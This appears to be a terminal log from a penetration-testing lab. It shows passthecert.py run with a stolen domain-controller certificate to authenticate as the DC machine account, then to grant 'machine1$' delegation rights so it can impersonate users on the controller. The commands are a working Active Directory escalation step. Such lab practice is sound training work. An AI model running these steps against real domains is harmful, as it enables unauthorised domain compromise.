 ┌──(kali㉿penetration)-[/mnt/c/Users/Anonymous/Desktop]
└─$ proxychains -q python passthecert.py -action whoami -crt dc01.crt -key dc01.key -domain xiaorang.lab -d
c-ip 172.22.15.13
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] You are logged in as: XIAORANG\XR-DC01$
┌──(kali㉿penetration)-[/mnt/c/Users/Anonymous/Desktop]
└─$ proxychains -q python passthecert.py -action write_rbcd -crt dc01.crt -key dc01.key -domain xiaorang.la
b -dc-ip 172.22.15.13 -delegate-to 'XR-DC01$' -delegate-from 'machine1$'
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Attribute msDS-AllowedToActOnBehalfOfOtherIdentity is empty
[*] Delegation rights modified successfully!
[*] machine1$ can now impersonate users on XR-DC01$ via S4U2Proxy
[*] Accounts allowed to act on behalf of other identity:
[*]     machine1$    (S-1-5-21-3745972894-1678056601-2622918667-1147)
┌──(kali㉿penetration)-[/mnt/c/Users/Anonymous/Desktop]
└─$